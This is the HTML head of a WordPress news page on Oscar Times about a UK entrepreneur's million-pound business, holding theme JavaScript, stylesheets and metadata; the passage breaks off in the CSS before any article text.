

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oscartimes.com/10317/uk-entrepreneur-overcomes-adversity-to-deliver-million-pound-business/
body_size: 31169
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://oscartimes.com/xmlrpc.php" />
    <title>UK entrepreneur overcomes adversity to deliver million pound business &#8211; Oscar Times</title>
<meta name='robots' content='max-image-preview:large' />
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Oscar Times &raquo; Feed" href="https://oscartimes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oscar Times &raquo; Comments Feed" href="https://oscartimes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oscar Times &raquo; UK entrepreneur overcomes adversity to deliver million pound business Comments Feed" href="https://oscartimes.com/10317/uk-entrepreneur-overcomes-adversity-to-deliver-million-pound-business/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://oscartimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foscartimes.com%2F10317%2Fuk-entrepreneur-overcomes-adversity-to-deliver-million-pound-business%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://oscartimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foscartimes.com%2F10317%2Fuk-entrepreneur-overcomes-adversity-to-deliver-million-pound-business%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://oscartimes.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css' href='https://oscartimes.com/wp-content/themes/jnews/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://oscartimes.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3Aregular%2C600%2C700%7COswald%3A700%7CPoppins%3A600&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://oscartimes.com/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://oscartimes.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://oscartimes.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://oscartimes.com/wp-content/themes/jnews-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://oscartimes.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://oscartimes.com/wp-content/themes/jnews/data/import/popnews/scheme.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://oscartimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://oscartimes.com/wp-json/wp/v2/posts/10317" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oscartimes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://oscartimes.com/10317/uk-entrepreneur-overcomes-adversity-to-deliver-million-pound-business/" />
<link rel='shortlink' href='https://oscartimes.com/?p=10317' />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://oscartimes.com/wp-content/uploads/2021/10/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://oscartimes.com/wp-content/uploads/2021/10/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://oscartimes.com/wp-content/uploads/2021/10/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://oscartimes.com/wp-content/uploads/2021/10/cropped-favicon-1-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #3f4850; --j-accent-color : #bc2a9b; --j-alt-color : #bc2a9b; --j-heading-color : #000000; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #3f4850; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li 